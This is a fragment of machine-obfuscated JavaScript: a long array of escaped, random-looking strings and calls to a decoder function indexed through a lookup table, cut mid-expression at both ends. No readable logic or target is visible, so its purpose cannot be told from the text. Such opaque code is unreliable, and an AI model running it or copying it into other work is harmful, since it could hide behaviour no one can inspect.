\\u004b\\u0071\\u006d\",WEiwTdx(0x39),\"\\x44\\x40\\x51\\x78\\x56\\x58\\x23\\x4a\\x29\\x39\\x50\\x37\\x65\\x66\\x37\\x65\\x52\\x35\\x32\\x45\\x41\\x45\\x67\\x45\\x58\\x67\\x3f\\x7c\\x6d\\x6a\\x2e\\x24\\x42\\x7e\\x59\\x50\\x44\\x42\\x2b\\x42\\x37\\x74\\x77\\x60\\x3f\\x5b\\x7d\\x21\\x28\\x50\\x4e\\x45\\x6d\",WEiwTdx(0x3a),WEiwTdx(qhRbiNL[0x1b8]),WEiwTdx(qhRbiNL[0x242]),WEiwTdx(qhRbiNL[0x13b]),WEiwTdx(qhRbiNL[0x1d2]),WEiwTdx(qhRbiNL[0x28]),\"\\x6b\\x75\\x2b\\x22\\x54\\x7c\\x41\\x79\\x72\\x4f\\x64\\x31\\x6b\\x21\\x39\\x32\\x6a\\x48\\x59\\x51\\x79\\x67\\x46\\x65\\x62\\x74\\x2b\\x57\\x5b\\x3d\\x30\\x4d\\x6c\\x7e\\x2b\\x3b\",\"\\x33\\x5e\\x24\\x45\\x75\\x3d\\x24\\x21\\x44\\x2f\\x45\\x7c\\x5b\\x6d\\x58\\x32\\x5d\\x75\\x23\\x38\\x71\\x5a\\x58\\x57\\x7b\\x6e\\x65\\x70\\x31\\x3a\\x63\\x75\\x7a\\x30\\x61\\x37\\x7b\\x6a\\x60\\x3d\\x2b\\x6e\\x6d\\x47\\x28\",\"\\u005b\\u0061\\u004a\\u0067\\u0055\\u004f\\u0025\\u0065\\u006d\\u0077\\u0073\\u004c\\u0078\\u003c\\u0073\\u003c\\u0063\\u0036\\u006b\\u0037\\u007e\\u007a\\u0044\\u0044\\u002f\\u005f\\u0022\\u007c\\u0028\",\"\\u0063\\u0066\\u004b\\u0031\\u003d\\u0049\\u0031\\u0074\\u004a\\u0040\\u0050\\u003a\\u007d\\u003f\\u007c\\u0074\\u0077\\u0052\\u004a\\u0067\\u0076\\u0060\\u0071\\u0075\\u0079\\u0052\\u002e\\u007e\\u0030\\u0076\\u0022\\u0075\\u0067\\u0078\\u0039\\u0060\\u003c\\u003c\\u003f\\u0079\\u0072\\u0025\\u006b\\u0051\\u002e\\u0050\\u0048\\u0074\\u0069\\u006b\\u002a\\u0022\\u0060\\u0059\\u0062\\u0057\\u0030\",\"\\x6d\\x78\\x7c\\x5e\\x64\\x51\\x70\\x7c\\x6e\\x5f\\x31\\x2f\\x5a\\x62\\x2b\\x78\\x7d\\x6b\\x57\\x51\\x3b\\x6c\\x7e\\x61\\x64\\x5d\\x7a\\x59\\x7c\\x3f\\x63\\x7b\\x25\\x34\\x79\\x47\\x73\\x42\\x26\\x28\",WEiwTdx(qhRbiNL[0x215]),WEiwTdx(qhRbiNL[0x1dc]),WEiwTdx(qhRbiNL[0x13]),WEiwTdx(0x43),WEiwTdx(0x44),WEiwTdx(0x45),WEiwTdx(qhRbiNL[0x1df]),WEiwTdx(qhRbiNL[0x10]),WEiwTdx(qhRbiNL[0x1fa]),\"\\x7b\\x43\\x3b\\x23\\x69\\x7c\\x5a\\x4a\\x40\\x5d\\x57\\x4c\\x50\\x62\\x6d\\x7b\\x7d\\x40\\x2e\\x31\\x2c\\x42\\x53\\x4c\\x3e\\x52\\x5d\\x50\\x71\\x66\\x79\\x3c\\x6c\\x26\\x5d\\x70\\x40\\x62\\x53\\x21\\x30\",WEiwTdx(0x49),WEiwTdx(0x4a),\"\\u003f\\u005e\\u0066\\u002f\\u0074\\u0058\\u0079\\u002b\\u0035\\u0054\\u0032\\u0066\\u007d\\u0050\\u005b\\u0078\\u0062\\u0054\\u0054\\u0057\\u0070\\u005d\\u0078\\u003b\\u007b\\u0025\\u0030\\u006a\\u006a\\u0055\\u003b\\u0024\\u0021\\u002e\\u0077\\u007d\\u0074\\u007c\\u005a\\u0045\\u004c\\u0071\\u003a\\u0028\\u004f\\u006d\\u002a\\u0023\",WEiwTdx(0x4b),\"\\x30\\x57\\x45\\x5e\\x4b\\x67\\x60\\x70\\x66\\x6b\\x3d\\x60\\x77\\x58\\x23\\x44\\x61\\x43\\x22\\x26\\x73\\x79\\x58\\x37\\x3b\\x71\\x5b\\x2b\\x3d\\x2a\\x22\\x23\\x7c\\x75\\x52\\x47\\x29\\x32\\x59\\x6b\\x7e\\x4c\\x28\\x3d\\x57\\x50\",WEiwTdx(qhRbiNL[0x2ab]),WEiwTdx(0x4d),WEiwTdx(qhRbiNL[0x1e6]),WEiwTdx(0x4f),WEiwTdx(qhRbiNL[0x317]),WEiwTdx(qhRbiNL[0xc7]),WEiwTdx(0x52),WEiwTdx(qhRbiNL[0x48]),WEiwTdx(qhRbiNL[0xc5]),WEiwTdx(qhRbiNL[0x203]),WEiwTdx(qhRbiNL[0x232]),WEiwTdx(0x57),WEiwTdx(qhRbiNL[0x1a]),\"\\u007c\\u0067\\u0076\\u0054\\u002c\\u0041\\u0033\\u003b\",WEiwTdx(0x59),WEiwTdx(0x5a),\"\\x2a\\x50\\x55\\x5a\\x33\\x67\\x7c\\x2f\",WEiwTdx(qhRbiNL[0x1b]),WEiwTdx(qhRbiNL[0x2f6]),WEiwTdx(0x5d),WEiwTdx(0x5e),WEiwTdx(qhRbiNL[0x306]),WEiwTdx(qhRbiNL[0x30d]),WEiwTdx(qhRbiNL[0x20]),WEiwTdx(qhRbiNL[0x110]),WEiwTdx(0x63),\"\\u006e\\u0060\\u0060\\u004f\\u007d\\u007c\\u006a\\u003b\",WEiwTdx(qhRbiNL[0x1d5]),WEiwTdx(qhRbiNL[0x1a0]),WEiwTdx(qhRbiNL[0x128]),WEiwTdx(0x67),WEiwTdx(qhRbiNL[0x204]),WEiwTdx(qhRbiNL[0x1c7]),WEiwTdx(0x6a),WEiwTdx(0x6b),WEiwTdx(qhRbiNL[0xcf]),WEiwTdx(0x6d),WEiwTdx(qhRbiNL[0x35]),WEiwTdx(qhRbiNL[0x36]),WEiwTdx(qhRbiNL[0x2e]),WEiwTdx(qhRbiNL[0x3a]),\"\\u0076\\u0043\\u004a\\u004e\\u007b\\u007c\\u0071\\u003b\",WEiwTdx(qhRbiNL[0x3b]),WEiwTdx(qhRbiNL[0x3c]),WEiwTdx(qhRbiNL[0x3d]),WEiwTdx(qhRbiNL[0x3e]),WEiwTdx(qhRbiNL[0x42]),WEiwTdx(qhRbiNL[0x44]),WEiwTdx(qhRbiNL[0x45]),WEiwTdx(qhRbiNL[0x46]),WEiwTdx(qhRbiNL[0x47]),WEiwTdx(qhRbiNL[0x4a]),WEiwTdx(qhRbiNL[0x4b]),WEiwTdx(qhRbiNL[0x4c]),\"\\u007c\\u0074\\u006c\\u003f\\u0024\\u0072\\u0025\\u003b\",WEiwTdx(qhRbiNL[0x4d]),WEiwTdx(qhRbiNL[0x25]),WEiwTdx(qhRbiNL[0x21]),WEiwTdx(qhRbiNL[0x4e]),WEiwTdx(qhRbiNL[0x4f]),WEiwTdx(qhRbiNL[0x50]),WEiwTdx(qhRbiNL[0x51]),WEiwTdx(qhRbiNL[0x52]),WEiwTdx(qhRbiNL[0x53]),WEiwTdx(qhRbiNL[0x54]),WEiwTdx(qhRbiNL[0x55]),WEiwTdx(qhRbiNL[0x56]),WEiwTdx(qhRbiNL[0x57]),WEiwTdx(qhRbiNL[0x58]),WEiwTdx(qhRbiNL[0x59]),WEiwTdx(qhRbiNL[0x5a]),WEiwTdx(qhRbiNL[0x5b]),WEiwTdx(qhRbiNL[0x5c]),WEiwTdx(qhRbiNL[0x5d]),WEiwTdx(qhRbiNL[0x5e]),WEiwTdx(qhRbiNL[0x5f]),WEiwTdx(qhRbiNL[0x60]),WEiwTdx(qhRbiNL[0x61]),WEiwTdx(qhRbiNL[0x62]),WEiwTdx(qhRbiNL[0x63]),WEiwTdx(qhRbiNL[0x64]),WEiwTdx(qhRbiNL[0x65]),WEiwTdx(qhRbiNL[0x66]),WEiwTdx(qhRbiNL[0x67]),WEiwTdx(qhRbiNL[0x68]),WEiwTdx(qhRbiNL[0x69]),WEiwTdx(qhRbiNL[0x6a]),WEiwTdx(qhRbiNL[0x49]),WEiwTdx(qhRbiNL[0x6b]),WEiwTdx(qhRbiNL[0x6c]),WEiwTdx(qhRbiNL[0x6d]),WEiwTdx(qhRbiNL[0x6e]),WEiwTdx(qhRbiNL[0x6f]),WEiwTdx(qhRbiNL[0x70]),WEiwTdx(qhRbiNL[0x71]),WEiwTdx(qhRbiNL[0x72]),WEiwTdx(qhRbiNL[0x73]),WEiwTdx(qhRbiNL[0x74]),WEiwTdx(qhRbiNL[0x76]),WEiwTdx(qhRbiNL[0x77]),WEiwTdx(qhRbiNL[0x78]),WEiwTdx(qhRbiNL[0x7a]),\"\\x30\\x76\\x51\\x6b\\x7c\\x3f\\x4f\\x56\\x6b\",WEiwTdx(qhRbiNL[0x2d]),WEiwTdx(qhRbiNL[0x7b]),WEiwTdx(qhRbiNL[0x43]),WEiwTdx(qhRbiNL[0x15]),WEiwTdx(qhRbiNL[0x7c]),WEiwTdx(qhRbiNL[0x7d]),WEiwTdx(qhRbiNL[0x7e]),WEiwTdx(qhRbiNL[0x7f]),WEiwTdx(qhRbiNL[0x80]),WEiwTdx(qhRbiNL[0x81]),WEiwTdx(qhRbiNL[0x82]),WEiwTdx(qhRbiNL[0x83]),\"\\u002e\\u006a\\u007c\\u0068\\u005b\\u004b\\u0038\\u003b\",WEiwTdx(qhRbiNL[0x85]),WEiwTdx(qhRbiNL[0x86]),WEiwTdx(qhRbiNL[0x87]),WEiwTdx(qhRbiNL[0x88]),WEiwTdx(qhRbiNL[0x89]),WEiwTdx(qhRbiNL[0x8a]),WEiwTdx(qhRbiNL[0x8b]),WEiwTdx(qhRbiNL[0x8c]),WEiwTdx(qhRbiNL[0x8d]),WEiwTdx(qhRbiNL[0x8e]),\"\\u0024\\u006f\\u005a\\u004c\\u007c\\u007d\\u003c\\u003b\",WEiwTdx(qhRbiNL[0x8f]),WEiwTdx(qhRbiNL[0x90]),WEiwTdx(qhRbiNL[0x91]),WEiwTdx(qhRbiNL[0x92]),WEiwTdx(qhRbiNL[0x93]),WEiwTdx(qhRbiNL[0x94]),WEiwTdx(qhRbiNL[0x95]),WEiwTdx(qhRbiNL[0x96]),WEiwTdx(qhRbiNL[0x97]),\"\\x73\\x67\\x7c\\x47\\x67\\x4f\\x43\\x28\",WEiwTdx(qhRbiNL[0x98]),WEiwTdx(qhRbiNL[0x99]),WEiwTdx(qhRbiNL[0x9a]),WEiwTdx(qhRbiNL[0x9b]),WEiwTdx(qhRbiNL[0x38]),WEiwTdx(qhRbiNL[0x9c]),\"\\u0048\\u0039\\u0023\\u0056\\u003e\\u007c\\u0070\\u004b\",WEiwTdx(qhRbiNL[0x9d]),WEiwTdx(qhRbiNL[0x9e]),WEiwTdx(qhRbiNL[0x37]),WEiwTdx(qhRbiNL[0x32]),WEiwTdx(qhRbiNL[0x9f]),WEiwTdx(qhRbiNL[0xa0]),WEiwTdx(qhRbiNL[0xa1]),WEiwTdx(qhRbiNL[0xa2]),WEiwTdx(qhRbiNL[0x40]),WEiwTdx(qhRbiNL[0xa4]),WEiwTdx(qhRbiNL[0xa5]),WEiwTdx(qhRbiNL[0xa6]),WEiwTdx(qhRbiNL[0xa7]),WEiwTdx(qhRbiNL[0x26]),WEiwTdx(qhRbiNL[0xa8]),WEiwTdx(qhRbiNL[0xaa]),WEiwTdx(qhRbiNL[0xac]),WEiwTdx(qhRbiNL[0xad]),WEiwTdx(qhRbiNL[0xae]),WEiwTdx(qhRbiNL[0xaf]),WEiwTdx(qhRbiNL[0xb0]),WEiwTdx(qhRbiNL[0xb1]),WEiwTdx(qhRbiNL[0xb2]),WEiwTdx(qhRbiNL[0xb3]),WEiwTdx(qhRbiNL[0xb4]),WEiwTdx(qhRbiNL[0x14]),WEiwTdx(qhRbiNL[0xb5]),WEiwTdx(qhRbiNL[0xb6]),WEiwTdx(qhRbiNL[0xb7]),WEiwTdx(qhRbiNL[0x29]),WEiwTdx(qhRbiNL[0xb8]),WEiwTdx(qhRbiNL[0xb9]),WEiwTdx(qhRbiNL[0xba]),WEiwTdx(qhRbiNL[0xbb]),WEiwTdx(qhRbiNL[0xbc]),WEiwTdx(qhRbiNL[0xbd]),WEiwTdx(qhRbiNL[0xbe]),WEiwTdx(qhRbiNL[0xbf]),WEiwTdx(qhRbiNL[0xc0]),WEiwTdx(qhRbiNL[0xc1]),WEiwTdx(qhRbiNL[0xc2]),WEiwTdx(qhRbiNL[0xc3]),WEiwTdx(qhRbiNL[0xc4]),WEiwTdx(qhRbiNL[0xc6]),WEiwTdx(qhRbiNL[0xc9]),WEiwTdx(qhRbiNL[0x16]),WEiwTdx(qhRbiNL[0x8]),WEiwTdx(qhRbiNL[0xca]),WEiwTdx(qhRbiNL[0xcb]),WEiwTdx(qhRbiNL[0xcc]),WEiwTdx(qhRbiNL[0xcd]),WEiwTdx(qhRbiNL[0xce]),WEiwTdx(qhRbiNL[0xd0]),WEiwTdx(qhRbiNL[0xd1]),WEiwTdx(qhRbiNL[0xd2]),WEiwTdx(qhRbiNL[0xd3]),WEiwTdx(qhRbiNL[0xd4]),WEiwTdx(qhRbiNL[0xd5]),WEiwTdx(qhRbiNL[0xd6]),WEiwTdx(qhRbiNL[0xd7]),WEiwTdx(qhRbiNL[0xd8]),WEiwTdx(qhRbiNL[0xd9]),WEiwTdx(qhRbiNL[0xda]),WEiwTdx(qhRbiNL[0xdb]),WEiwTdx(qhRbiNL[0xdc]),WEiwTdx(qhRbiNL[0xde]),WEiwTdx(qhRbiNL[0xdf]),WEiwTdx(qhRbiNL[0xe0]),WEiwTdx(qhRbiNL[0xe1]),WEiwTdx(qhRbiNL[0xe2]),WEiwTdx(qhRbiNL[0xe3]),WEiwTdx(qhRbiNL[0xe4]),WEiwTdx(qhRbiNL[0xe5]),WEiwTdx(qhRbiNL[0xe7]),WEiwTdx(qhRbiNL[0xe8]),WEiwTdx(qhRbiNL[0xe9]),WEiwTdx(qhRbiNL[0xea]),WEiwTdx(qhRbiNL[0xeb]),WEiwTdx(qhRbiNL[0xec]),WEiwTdx(qhRbiNL[0xed]),WEiwTdx(qhRbiNL[0xee]),WEiwTdx(qhRbiNL[0xef]),WEiwTdx(qhRbiNL[0xf0]),WEiwTdx(qhRbiNL[0xf1]),WEiwTdx(qhRbiNL[0xf3]),WEiwTdx(qhRbiNL[0xf4]),WEiwTdx(qhRbiNL[0xf5]),WEiwTdx(qhRbiNL[0xf6]),WEiwTdx(qhRbiNL[0xf8]),WEiwTdx(qhRbiNL[0xf9]),WEiwTdx(qhRbiNL[0xfb]),WEiwTdx(qhRbiNL[0xfc]),WEiwTdx(qhRbiNL[0xfd]),WEiwTdx(qhRbiNL[0xfe]),WEiwTdx(qhRbiNL[0xff]),WEiwTdx(qhRbiNL[0x100]),WEiwTdx(qhRbiNL[0x101]),WEiwTdx(qhRbiNL[0x102]),WEiwTdx(qhRbiNL[0x103]),WEiwTdx(qhRbiNL[0x104]),WEiwTdx(qhRbiNL[0x106]),WEiwTdx(qhRbiNL[0x107]),WEiwTdx(qhRbiNL[0x10a]),WEiwTdx(qhRbiNL[0x10b]),WEiwTdx(qhRbiNL[0x10c]),\"\\x40\\x5d\\x55\\x29\\x7b\\x46\\x7b\\x44\\x60\\x50\\x29\\x64\\x7a\\x48\\x29\\x56\\x48\\x48\\x56\\x32\\x26\\x78\\x4f\\x35\\x5f\\x4a\\x73\\x5a\\x68\\x61\\x56\\x6a\\x72\\x59\\x4e\\x38\\x32\\x38\\x5a\\x7e\\x36\\x2f\\x73\\x5a\\x78\\x58\\x21\\x7c\\x61\\x51\\x55\\x29\\x7b\\x46\\x7b\\x44\\x60\\x50\\x34\",WEiwTdx(qhRbiNL[0x10d]),WEiwTdx(qhRbiNL[0x10e]),WEiwTdx(qhRbiNL[0x112]),WEiwTdx(qhRbiNL[0x113]),WEiwTdx(qhRbiNL[0x115]),WEiwTdx(qhRbiNL[0x116]),\"\\x55\\x4a\\x61\\x6f\\x7c\",WEiwTdx(qhRbiNL[0x117]),WEiwTdx(qhRbiNL[0x118]),WEiwTdx(qhRbiNL[0x119]),WEiwTdx(qhRbiNL[0x11a]),WEiwTdx(qhRbiNL[0x11b]),WEiwTdx(qhRbiNL[0x11c]),WEiwTdx(qhRbiNL[0x11d]),WEiwTdx(qhRbiNL[0x11e]),WEiwTdx(qhRbiNL[0x11f]),WEiwTdx(qhRbiNL[0x120]),WEiwTdx(qhRbiNL[0x121]),WEiwTdx(qhRbiNL[0x122]),WEiwTdx(qhRbiNL[0x123]),\"\\u0037\\u0024\\u0057\\u0054\\u0068\\u0077\\u0052\\u0026\\u0068\\u0030\\u003e\\u005b\\u006b\\u004e\\u0021\\u0061\\u004d\\u005d\\u0048\\u0056\\u0030\\u0024\\u006b\\u006e\\u0039\\u0054\\u002f\\u007a\\u0024\\u0023\\u002e\\u0068\\u0074\\u0076\\u0068\\u0023\\u0054\\u004c\\u0078\\u0072\\u0077\\u0023\\u003d\\u0036\\u002f\\u004e\\u006f\\u0023\\u003d\\u0036\\u0046\\u005a\\u006e\\u0030\\u0051\\u0028\\u0064\\u003e\\u0042\\u0030\\u003a\\u004d\\u0065\\u0054\\u004a\\u004f\\u0042\\u0034\\u0034\\u0061\\u004d\\u005d\\u0062\\u007d\\u0068\\u0058\\u0041\\u0030\\u0039\\u0054\\u0059\\u0079\\u0028\\u0026\\u0036\\u002f\\u0039\\u006d\\u003e\\u007c\\u0021\\u007c\\u0060\\u0034\\u004f\\u0075\\u0079\\u006b\\u0030\\u004e\\u006f\\u0023\\u003d\\u0036\\u003f\\u0075\\u0021\\u004d\\u006d\\u002a\\u0042\\u0023\\u002e\\u004d\\u002c\\u005d\\u0078\\u0071\\u004d\\u0033\\u002f\\u004e\\u006f\\u0023\\u006f\\u0078\\u0039\\u007a\\u0060\\u0050\\u0066\\u0075\\u002c\\u0062\\u0055\\u0067\\u0040\\u0078\\u007d\\u0061\\u0057\\u0029\\u007d\\u0023\\u0071\\u0039\\u0073\\u005a\\u0025\\u007c\\u002f\\u004c\\u0064\\u0034\\u0058\\u0029\\u0036\\u0029\\u0045\\u0047\\u0048\\u002f\\u002e\\u0050\\u0063\\u0062\\u0039\\u002b\\u002c\\u003d\\u0056\\u0038\\u007a\\u007a\\u0032\\u006f\\u007c\\u0034\\u0072\\u0050\\u0047\\u0052\\u0072\\u0047\\u006f\\u0075\\u0058\\u0046\\u0029\\u0038\\u0030\\u0023\\u0063\\u0021\\u0030\\u0064\\u005e\\u006c\\u0044\\u0072\\u0041\\u0055\\u005f\\u0074\\u007c\\u0038\\u0059\\u004e\\u0045\\u0055\\u006a\\u005e\\u0049\\u0026\\u0067\\u0039\\u003f\\u005d\\u0036\\u006e\\u002e\\u006b\\u0060\\u0034\\u003c\\u0068\\u0034\\u0036\\u0074\\u0033\\u0067\\u0039\\u0061\\u0040\\u006e\\u004a\\u0068\\u0058\\u007e\\u002b\\u0046\\u0040\\u0021\\u0037\\u003d\\u0026\\u0067\\u0039\\u006d\\u006e\\u005f\\u0078\\u0075\\u0024\\u007d\\u002b\\u0046\\u0040\\u0069\\u0052\\u0057\\u0076\\u006f\\u0050\\u0066\\u0079\\u007c\\u0058\\u0036\\u002b\\u0057\\u006a\\u0067\\u0029\\u0054\\u0078\\u0035\\u0025\\u0062\\u0052\\u0048\\u0040\\u0037\\u0058\\u0063\\u003e\\u0026\\u003e\\u0042\\u0054\\u0023\\u005f\\u0042\\u0034\\u0034\\u0061\\u004d\\u005d\\u0067\\u006c\\u0035\\u002b\\u0054\\u007d\\u002e\\u003d\\u0057\\u005f\\u002e\\u006c\\u0073\\u003b\\u005f\\u0057\\u0048\\u006a\\u003d\\u0065\\u002b\\u007b\\u0067\\u006c\\u004e\\u0022\\u0036\\u0072\\u0077\\u0023\\u003d\\u0036\\u0060\\u0031\\u0024\\u0028\\u0038\\u0071\\u004a\\u0062\\u0031\\u002b\\u0037\\u0024\\u0057\\u0054\\u0068\\u0077\\u0052\\u0026\\u0047\\u0050\\u0063\\u0078\\u004d\\u0056\\u0077\\u0058\\u0072\\u0046\\u005b\\u004e\\u0043\\u0047\\u002b\\u007b\\u0067\\u006c\\u005b\\u007c\\u003f\\u003e\\u003d\\u0037\\u0062\\u0036\\u0059\\u0028\\u005f\\u006c\\u004d\\u005d\\u0067\\u006c\\u0043\\u0047\\u003a\\u004d\\u0079\\u003d\\u0044\\u007a\\u0031\\u004d\\u002c\\u0053\\u0050\\u005a\\u0042\\u0023\\u002e\\u004d\\u0037\\u005d\\u0074\\u0038\\u004d\\u0033\\u002f\\u004e\\u006f\\u0023\\u003d\\u0036\\u0075\\u004d\\u0075\\u0039\\u002f\\u0069\\u0064\\u0043\\u0026\\u0047\\u0023\\u0042\\u0038\\u002c\\u0077\\u0058\\u0022\\u0024\\u0067\\u0068\\u0055\\u005d\\u0067\\u006c\\u0043\\u0047\\u0051\\u003c\\u0044\\u004e\\u0043\\u0047\\u002b\\u007b\\u0078\\u007c\\u0036\\u002b\\u0051\\u007d\\u005d\\u006e\\u007e\\u0046\\u0040\\u006b\\u0046\\u0028\\u0073\\u005d\\u005b\\u0043\\u0035\\u0047\\u002b\\u007b\\u0067\\u006c\\u0043\\u0047\\u0058\\u006e\\u0070\\u0068\\u0035\\u0046\\u0071\\u005a\\u002e\\u0068\\u0034\\u0075\\u0023\\u004a\\u0026\\u004c\\u0078\\u0072\\u0077\\u0023\\u003d\\u0036\\u002f\\u004e\\u0029\\u0071\\u005d\\u0025\\u0069\\u0073\\u004a\\u0052\\u0078\\u0057\\u004f\\u0048\\u005b\\u0030\\u007d\\u007b\\u0067\\u006c\\u0043\\u0047\\u0051\\u003c\\u0044\\u004e\\u0043\\u0047\\u002b\\u007b\\u0078\\u007c\\u0036\\u002b\\u0051\\u007d\\u005d\\u006e\\u007e\\u0046\\u0040\\u006b\\u0046\\u0028\\u0073\\u005d\\u005a\\u005f\\u002b\\u0049\\u0072\\u0046\\u005b\\u004e\\u0043\\u0047\\u002b\\u007b\\u0067\\u006c\\u002a\\u0049\\u006a\\u006e\\u003b\\u0074\\u0031\\u007a\\u002e\\u006c\\u0077\\u003b\\u0077\\u0057\\u0048\\u006a\\u003d\\u0065\\u002b\\u007b\\u0067\\u006c\\u0043\\u0047\\u0061\\u0050\\u0035\\u0074\\u0038\\u007a\\u0052\\u0073\\u004a\\u0052\\u0079\\u0057\\u004f\\u0048\\u005b\\u0030\\u007d\\u007b\\u0067\\u006c\\u0043\\u0047\\u0051\\u003c\\u0044\\u004e\\u0043\\u0047\\u002b\\u007b\\u0078\\u007c\\u0036\\u002b\\u0051\\u007d\\u0065\",WEiwTdx(qhRbiNL[0x124]),\"\\u002b\\u004d\\u0079\\u003d\\u0059\\u0046\\u003d\\u0028\\u0046\\u006c\\u004d\\u005d\\u0067\\u006c\\u007a\\u006b\\u0067\\u007d\\u003a\\u0068\\u0033\\u006b\\u0026\\u0055\\u0060\\u003b\\u0072\\u005a\\u0074\\u002e\\u0035\\u0047\\u002b\\u007b\\u004f\\u0025\\u003e\\u006a\\u0060\\u0034\\u004e\\u002c\\u005d\\u0025\\u0065\\u0075\\u0055\\u002f\\u0036\\u006d\\u0062\\u007d\\u0056\\u0024\\u0059\\u0065\\u0064\\u0074\\u0034\\u0036\\u004b\\u003b\\u0058\\u002f\\u004f\\u0066\\u003c\\u004a\\u0030\\u0024\\u0065\\u0053\\u003a\\u0052\\u0064\\u0036\\u002f\\u004e\\u006f\\u0023\\u0047\\u0077\\u0064\\u0023\\u0033\\u002f\\u002f\\u0044\\u0042\\u0023\\u005b\\u007c\\u003f\\u003e\\u0074\\u0038\\u004d\\u0033\\u002f\\u004e\\u006f\\u0023\\u006f\\u0078\\u0051\\u0026\\u0056\\u0069\\u0044\\u0052\\u007d\\u0043\\u004a\\u007c\\u0054\\u0034\\u0078\\u0046\\u0062\\u0041\\u002e\\u006c\\u0024\\u0028\\u005d\\u0028\\u0058\\u004a\\u006f\\u0058\\u0078\\u0072\\u0077\\u0023\\u003d\\u0036\\u003b\\u0024\\u0047\\u004d\\u0053\\u006d\\u0062\\u007d\\u007e\\u0056\\u0025\\u0025\\u003a\\u0052\\u0064\\u0036\\u002f\\u004e\\u0026\\u002e\\u002b\\u0033\\u0030\\u004e\\u006f\\u0023\\u003d\\u0036\\u0071\\u002b\\u0075\\u0039\\u004f\\u0066\\u0076\\u0044\\u0030\\u0024\\u0030\\u006c\",WEiwTdx(qhRbiNL[0x125]),WEiwTdx(qhRbiNL[0x126]),\"\\u0054\\u0060\\u0050\\u003d\\u0062\\u0036\\u0073\\u0026\\u0055\\u002f\\u004a\\u0079\\u0070\\u005f\\u004a\\u007c\\u0078\\u0072\\u0077\\u0023\\u003d\\u0036\\u002f\\u004e\\u0029\\u0071\\u003e\\u0077\\u002f\\u0035\\u0032\\u0053\",\"\\x62\\x7b\\x4b\\x23\\x7e\\x56\\x32\\x46\\x7a\\x4e\\x43\\x47\\x2b\\x7b\\x67\\x6c\\x39\\x7c\\x37\\x3d\\x44\\x74\\x40\\x25\\x4f\\x73\\x62\\x61\\x6b\\x28\\x6b\\x48\",\"\\x2e\\x41\\x7a\\x4e\\x43\\x47\\x2b\\x7b\\x67\\x6c\\x5b\\x7c\\x3f\\x3e\\x3b\\x32\\x6b\\x71\\x42\\x70\\x41\\x28\\x28\\x79\\x49\\x5b\\x6f\\x58\\x62\\x7b\\x54\\x48\",\"\\x63\\x2b\\x6f\\x54\\x62\\x41\\x42\\x34\\x34\\x61\\x4d\\x5d\\x4a\\x34\\x28\\x65\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x7c\\x4d\\x79\\x3d\\x59\\x46\\x2b\\x24\\x68\\x30\",WEiwTdx(qhRbiNL[0x127]),\"\\x6b\\x6e\\x39\\x54\\x48\\x76\\x7e\\x35\\x22\\x50\\x6d\\x66\\x42\\x23\\x26\\x53\\x25\\x25\\x3a\\x52\\x64\\x36\\x2f\\x4e\\x6f\\x23\\x3d\\x36\\x73\\x7e\\x67\\x39\\x5e\\x66\\x72\\x56\\x48\\x60\\x3f\\x77\\x26\\x2e\\x2f\\x49\\x23\\x51\\x44\\x74\\x7c\\x31\\x68\\x2e\\x35\\x47\\x2b\\x7b\\x67\\x6c\\x43\\x47\\x6e\\x60\\x65\",\"\\u007c\\u0060\\u0055\\u0037\\u0062\\u0036\\u0021\\u004d\\u002e\\u0028\\u006b\\u0044\\u005d\\u0070\\u006f\\u0030\\u007d\\u007b\\u0067\\u006c\\u0043\\u0047\\u002b\\u007b\\u003f\\u005b\\u006f\\u0058\\u0041\\u0067\\u0022\\u0029\\u004f\\u0046\\u006f\\u0076\\u0029\\u003a\\u0026\\u005d\\u003a\\u0070\\u0040\\u006a\\u007b\\u002b\\u0058\\u0029\\u004e\\u007a\\u002c\\u0039\\u0022\\u0050\\u0041\\u0066\\u007e\\u006c\\u003f\\u003f\\u0051\\u006e\\u0065\",WEiwTdx(qhRbiNL[0x129]),WEiwTdx(qhRbiNL[0x12c]),\"\\u005a\\u006e\\u0040\\u0046\\u004d\\u0033\\u002f\\u004e\\u006f\\u0023\\u003d\\u0036\\u004c\\u002b\\u0075\\u0039\\u0025\\u0079\\u0076\\u0044\\u004a\\u007c\\u0041\\u0030\\u0056\\u0074\\u0068\\u006b\\u004c\\u002b\\u0060\\u003b\\u003f\\u005b\\u0024\\u004e\\u0021\\u0061\\u004d\\u005d\\u004e\\u0072\\u0064\\u0065\\u002b\\u007b\\u0067\\u006c\\u0030\\u0056\\u003c\\u0060\\u0042\\u0054\\u007e\\u0029\\u0040\\u0070\\u003d\\u0039\",\"\\u0043\\u0051\\u0054\\u002c\\u0058\\u0067\\u0046\\u002b\\u0054\\u0074\\u0061\\u0031\\u006e\\u0023\\u0059\\u0049\\u0030\\u0051\\u003c\\u0068\\u006f\\u0036\\u0059\\u0073\\u0034\\u0061\\u004d\\u005d\\u0067\\u006c\\u0043\\u0047\\u0034\\u006e\\u006f\\u003b\\u004c\\u0079\\u002e\\u006c\\u0073\\u003b\\u0078\\u0057\\u007c\\u007c\\u003d\\u0065\\u002b\\u007b\\u0067\\u006c\\u0043\\u0047\\u0032\\u005d\\u0042\\u003b\\u0037\\u0071\\u0033\\u007a\\u0056\\u0053\\u0026\\u005d\\u0062\\u0035\\u006b\\u006a\\u002e\\u0041\\u007a\\u004e\\u0043\\u0047\\u002b\\u007b\\u0067\\u006c\\u0051\\u002b\\u0057\\u0025\\u0051\\u0078\\u004b\\u0077\\u003c\\u0075\\u0058\\u002f\\u0070\\u006d\\u005b\\u003f\\u003e\\u006a\\u0051\\u007d\\u004f\\u0075\\u0045\\u0029\\u0052\\u007e\\u0056\\u0069\\u007c\\u004b\\u0067\\u006c\\u0043\\u0047\\u002b\\u007b\\u004f\\u0025\\u003e\\u006a\\u0060\\u0034\\u0051\\u0078\\u004b\\u0077\\u0077\\u0026\\u0035\\u0068\\u0074\\u0076\\u002b\\u0023\\u0054\\u004c\\u0078\\u0072\\u0077\\u0023\\u003d\\u0036\\u002f\\u004e\\u0029\\u0071\\u0075\\u006d\\u0055\\u0071\\u0064\\u0053\\u0021\\u005a\\u0042\\u0023\\u0069\\u0058\\u0037\\u0024\\u006a\\u0046\\u004d\\u0033\\u002f\\u004e\\u006f\\u0023\\u003d\\u0036\\u0069\\u007b\\u0042\\u003b\\u0037\\u0071\\u0033\\u007a\\u004d\\u0066\\u005a\\u0071\\u0049\\u005b\\u002f\\u0049\\u0058\\u0077\\u006f\\u0023\\u006d\\u0032\\u0060\\u0040\\u006b\\u0068\\u0055\\u005d\\u0067\\u006c\\u0043\\u0047\\u002b\\u007b\\u0033\\u005b\\u003a\\u0024